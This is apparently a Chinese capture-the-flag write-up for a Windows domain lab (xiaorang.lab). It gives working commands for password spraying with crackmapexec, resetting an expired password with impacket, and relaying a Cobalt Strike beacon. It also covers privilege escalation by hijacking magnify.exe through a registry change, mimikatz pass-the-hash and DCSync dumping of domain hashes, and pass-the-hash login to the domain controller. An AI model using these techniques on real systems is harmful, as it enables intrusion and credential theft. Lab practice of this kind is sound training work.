

由于我们前面获取了一台主机的账号密码,但是不知道是哪一台机子,利用cme进行密码喷射

proxychains -q crackmapexec smb 172.22.8.0/24 -u 'Aldrich' -p 'Ald@rLMWuy7Z!#'

发现是可以登录172.22.8.46这台主机的,但是提示STATUS_PASSWORD_EXPIRED



也就是密码过期了,需要使用 smbpasswd进行修改密码

proxychains -q python3 impacket-master/examples/smbpasswd.py xiaorang.lab/Aldrich:'Ald@rLMWuy7Z!#'@172.22.8.15 -newpass 'csy666zz!'



之后把proxyfier的配置换为socks4,之后远程连接即可



利用CS生成一个x64exe,直接运行,发现并没有上线,发现机器是不出网的



这个时候就要利用CS的转发上线了

生成一个监听器

之后利用这个监听器生成exe,在不出网的机子运行即可转发上线



根据之前的提示映像劫持提权

get-acl -path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options" | fl *发现NT AUTHORITY\Authenticated Users可以修改注册表

即所有账号密码登录的用户都可以修改注册表,利用这个性质,修改注册表,使用放大镜进行提权!



修改注册表映像劫持,将放大镜劫持为cmd

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\magnify.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"

之后锁定计算机,利用放大镜进行提权



可以发现成功劫持到cmd,看一下权限

确实是最高权限,之后继续运行一下我们的CS马



之后得到flag2

flag{25e1588d-28a6-4269-8fab-aa0a0202ea24}



Flag03



拿下了域控之后,抓一下明文密码,利用CS插件就行

但是没有管理员的hash

查看当前域中的用户

域管用户信息收集

shell net group "domain admins" /domain发现win2016$在域管组里,即机器账户可以Hash传递登录域控。



利用mimikatz注入机器账户的hash

shell C:\Users\Aldrich\Desktop\mimikatz.exe "privilege::debug" "sekurlsa::pth /user:WIN2016$ /domain:xiaorang.lab /ntlm:b1b840a5c19c4290a284204df50126a6" "exit"

利用mimikatz dcsync dump域控hash

shell C:\Users\Aldrich\Desktop\mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"得到Administrator的hash

2c9d81bdcf3ec8b1def10328a7cc2f08proxychains impacket-wmiexec -hashes 00000000000000000000000000000000:2c9d81bdcf3ec8b1def10328a7cc2f08 Administrator@172.22.8.15

flag{51a7b5a1-da5c-4198-9dcc-d2a52699af6c}

转载

转载

分享

分享

师傅能给个联系方式吗